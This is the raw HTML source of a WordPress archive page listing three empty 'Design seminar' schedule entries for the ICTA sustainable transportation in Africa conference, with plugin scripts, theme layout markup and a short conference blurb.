<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.4" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"http:\/\/ictatransportprofessionals.org","nonce":"4ce26c42a1","root":"https:\/\/ictatransportprofessionals.org\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/ictatransportprofessionals.org\/wp-json\/","rest_nonce":"4ce26c42a1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/js/social-front.js?ver=3.1.4" id="xs_social_custom-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jarallax.js?ver=1.5.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://ictatransportprofessionals.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ictatransportprofessionals.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Elementor 3.24.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-270x270.png" />
</head>

<body class="archive tax-schedule_category term-design-seminar term-16 check sidebar-active elementor-default elementor-kit-12">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="8946" class="elementor elementor-8946">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed87b7 xs_sticky_border_shadow elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed87b7" data-element_type="section" data-settings="{&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_on&quot;:&quot;desktop_tablet_mobile&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-199f2ae" data-id="199f2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3276f1 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="a3276f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="440" height="88" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png" class="attachment-large size-large wp-image-11494" alt="" srcset="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png 440w, https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue-300x60.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-9654161 elementor-widget__width-auto xs_main_home_header elementor-widget elementor-widget-ekit-nav-menu" data-id="9654161" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-11" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-11090" class="d-none menu-item menu-item-type-post_type menu-item-object-page menu-item-11090 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/main-home/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-8239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8239 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-11663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11663 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/about-us/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About Us<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-11925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11925 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/past-conferences/" class=" dropdown-item">Past Conferences</a></ul>
</li>
<li id="menu-item-11904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11904 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Agenda</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/venue/" class="ekit-menu-nav-link">Venue</a></li>
<li id="menu-item-11633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11633 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/call-for-papers-icta-2026/" class="ekit-menu-nav-link">Call for Papers</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://ictatransportprofessionals.org" target="" rel=""><img src="https://demo.xpeedstudio.com/evenex/home-main/wp-content/uploads/sites/12/2020/12/main-logo.png" title="main-logo" alt="main-logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-51fc162 elementor-align-left elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-elementskit-button" data-id="51fc162" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://www.eventbrite.com/e/11th-international-conference-on-sustainable-transportation-in-africa-icta-tickets-1641585017979" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-ticket-alt"></i>Get Tickets				</a>
					</div>
        </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	<section class="xs-banner blog-banner banner-bg"  style="background-image: url(https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/images/banner/bg_banner.png)">
    <div class="container">
        <div class="d-flex align-items-center banner-area">
            <div class="row">
                <div class="col-12">
                    <h1 class="banner-title banner-blog-title" style="color: #ffffff">
                        Schedule Category: <span>Design seminar</span>                    </h1>
                                    </div>
            </div>
        </div>
            </div>
</section>
<div id="main-content" class="blog main-container" role="main">
	<div class="container">
		<div class="row">
                  <div class="col-lg-8 col-md-12">
               
                     <div class="main-content-inner category-layout">
            <article id="post-9636" class="post-layout post-9636 xs-schedule type-xs-schedule status-publish hentry schedule_category-design-seminar">
      <article class="post-9636 xs-schedule type-xs-schedule status-publish hentry schedule_category-design-seminar">
   
<div class="post-body clearfix">
      <div class="entry-header">
        	<div class="post-meta">
		<span class="post-author"><i class="far fa-user-circle"></i> <a href="https://ictatransportprofessionals.org/author/admin/">admin</a></span>	</div>
        <h2 class="entry-title">
          <a href="https://ictatransportprofessionals.org/schedule/day-03/">Day 03</a>
        </h2>

      </div>
            <div class="post-content">
         <div class="entry-content">
            <p>
                            </p>
         </div>
        <div class="post-footer readmore-btn-area"><a class="readmore" href="https://ictatransportprofessionals.org/schedule/day-03/">Read More <i class="fas fa-arrow-right"></i></a></div>      </div>

</div>
<!-- post-body end-->       
</article>   </article>
         <article id="post-9623" class="post-layout post-9623 xs-schedule type-xs-schedule status-publish hentry schedule_category-design-seminar">
      <article class="post-9623 xs-schedule type-xs-schedule status-publish hentry schedule_category-design-seminar">
   
<div class="post-body clearfix">
      <div class="entry-header">
        	<div class="post-meta">
		<span class="post-author"><i class="far fa-user-circle"></i> <a href="https://ictatransportprofessionals.org/author/admin/">admin</a></span>	</div>
        <h2 class="entry-title">
          <a href="https://ictatransportprofessionals.org/schedule/day-02/">Day 02</a>
        </h2>

      </div>
            <div class="post-content">
         <div class="entry-content">
            <p>
                            </p>
         </div>
        <div class="post-footer readmore-btn-area"><a class="readmore" href="https://ictatransportprofessionals.org/schedule/day-02/">Read More <i class="fas fa-arrow-right"></i></a></div>      </div>

</div>
<!-- post-body end-->       
</article>   </article>
         <article id="post-9607" class="post-layout post-9607 xs-schedule type-xs-schedule status-publish hentry schedule_category-design-seminar">
      <article class="post-9607 xs-schedule type-xs-schedule status-publish hentry schedule_category-design-seminar">
   
<div class="post-body clearfix">
      <div class="entry-header">
        	<div class="post-meta">
		<span class="post-author"><i class="far fa-user-circle"></i> <a href="https://ictatransportprofessionals.org/author/admin/">admin</a></span>	</div>
        <h2 class="entry-title">
          <a href="https://ictatransportprofessionals.org/schedule/day-01/">Day 01</a>
        </h2>

      </div>
            <div class="post-content">
         <div class="entry-content">
            <p>
                            </p>
         </div>
        <div class="post-footer readmore-btn-area"><a class="readmore" href="https://ictatransportprofessionals.org/schedule/day-01/">Read More <i class="fas fa-arrow-right"></i></a></div>      </div>

</div>
<!-- post-body end-->       
</article>   </article>
      </div>
        </div><!-- #col -->
         

   <div class="col-lg-4 col-md-12">
      <aside id="sidebar" class="sidebar" role="complementary">
         <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ictatransportprofessionals.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ictatransportprofessionals.org/uncategorized/hello-world/">Hello world!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-3/">Attracting more than 2,600 global</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-2/">The most promising new influential</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-1/">70,000 people will come to Web</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ictatransportprofessionals.org/technology/many-of-those-products-offer-the-potential-not-just-to-move-your-duplicate-1/">Our evaluation services focus on providing actionable</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ictatransportprofessionals.org/2022/10/'>October 2022</a></li>
	<li><a href='https://ictatransportprofessionals.org/2020/12/'>December 2020</a></li>
	<li><a href='https://ictatransportprofessionals.org/2020/11/'>November 2020</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://ictatransportprofessionals.org/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ictatransportprofessionals.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ictatransportprofessionals.org/category/workshop/">Workshop</a>
</li>
</ul></div></div></div><div id="search-1" class="widget widget_search">
        <form  method="get" action="https://ictatransportprofessionals.org/" class="evenex-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search" value="">
                <div class="input-group-append">
                    <button class="input-group-text search-button"><i class="fas fa-search"></i></button>
                </div>
            </div>
        </form></div>
		<div id="recent-posts-1" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://ictatransportprofessionals.org/uncategorized/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-3/">Attracting more than 2,600 global</a>
									</li>
											<li>
					<a href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-2/">The most promising new influential</a>
									</li>
											<li>
					<a href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-1/">70,000 people will come to Web</a>
									</li>
											<li>
					<a href="https://ictatransportprofessionals.org/technology/many-of-those-products-offer-the-potential-not-just-to-move-your-duplicate-1/">Our evaluation services focus on providing actionable</a>
									</li>
					</ul>

		</div><div id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://ictatransportprofessionals.org/2022/10/'>October 2022</a></li>
	<li><a href='https://ictatransportprofessionals.org/2020/12/'>December 2020</a></li>
	<li><a href='https://ictatransportprofessionals.org/2020/11/'>November 2020</a></li>
			</ul>

			</div><div id="categories-1" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://ictatransportprofessionals.org/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ictatransportprofessionals.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ictatransportprofessionals.org/category/workshop/">Workshop</a>
</li>
			</ul>

			</div><div id="meta-1" class="widget widget_meta"><h5 class="widget-title">Meta</h5>
		<ul>
						<li><a href="https://ictatransportprofessionals.org/wp-login.php">Log in</a></li>
			<li><a href="https://ictatransportprofessionals.org/feed/">Entries feed</a></li>
			<li><a href="https://ictatransportprofessionals.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>      </aside> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->


     </div><!-- #row -->
	</div><!-- #container -->
</div>

<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="9075" class="elementor elementor-9075">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-87fe52a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="87fe52a" data-element_type="section" data-settings="{&quot;ekit_section_parallax_multi_items&quot;:[{&quot;_id&quot;:&quot;d9b159d&quot;,&quot;parallax_style&quot;:&quot;mousemove&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_01.png&quot;,&quot;id&quot;:9219,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_y_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;animation_iteration_count&quot;:null,&quot;animation_direction&quot;:null,&quot;parallax_speed&quot;:40,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;fdee576&quot;,&quot;parallax_style&quot;:&quot;mousemove&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_03.png&quot;,&quot;id&quot;:9220,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:132,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:334,&quot;sizes&quot;:[]},&quot;parallax_speed&quot;:80,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;animation_iteration_count&quot;:null,&quot;animation_direction&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;3f7aa0a&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_02.png&quot;,&quot;id&quot;:9224,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:179,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-left-right&quot;,&quot;animation_speed&quot;:20,&quot;animation_direction&quot;:&quot;reverse&quot;,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;efee868&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_04.png&quot;,&quot;id&quot;:9228,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:95,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:411,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-bounce&quot;,&quot;animation_speed&quot;:10,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;animation_direction&quot;:&quot;normal&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;ea27004&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_05.png&quot;,&quot;id&quot;:9236,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:76,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:455,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-rotate&quot;,&quot;animation_speed&quot;:20,&quot;zindex&quot;:-1,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;animation_direction&quot;:&quot;normal&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null}],&quot;ekit_section_parallax_multi&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f71ae0" data-id="6f71ae0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c630645 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="c630645" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcab2b8" data-id="bcab2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56bacf4 elementor-widget elementor-widget-image" data-id="56bacf4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/evenex/home-main/">
							<img width="440" height="88" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png" class="attachment-large size-large wp-image-11494" alt="" srcset="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png 440w, https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue-300x60.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6c277d0 elementor-widget elementor-widget-text-editor" data-id="6c277d0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The conference will optimally engage over 200 delegates and all stakeholders involved in the transport sector from America, Africa, Australia, Asia, and Europe to provide “smart innovations for solving critical infrastructure challenges”.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b4980a5 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-evenex-back-to-top" data-id="b4980a5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="evenex-back-to-top.default">
				<div class="elementor-widget-container">
			
    <div class="xs-scroll-box">
        <a href="#" class="BackTo">
            <img width="16" height="16" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/back-to-top-arrow.svg" class="attachment-full size-full" alt="back to top" decoding="async" />        </a>
    </div>

    		</div>
				</div>
